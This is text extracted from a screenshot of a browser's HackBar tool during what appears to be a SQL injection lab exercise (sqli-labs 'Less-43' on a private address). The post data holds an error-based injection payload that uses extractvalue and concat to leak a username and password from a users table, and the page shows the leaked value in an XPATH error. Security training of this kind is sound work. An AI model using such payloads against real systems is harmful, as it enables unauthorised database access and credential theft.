 XPATH syntax error: '~securecrappy~'
BUG OFF
YOU SILLY
DUMB HACKER
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit 3,1),0x7e))#&mysubmit=Login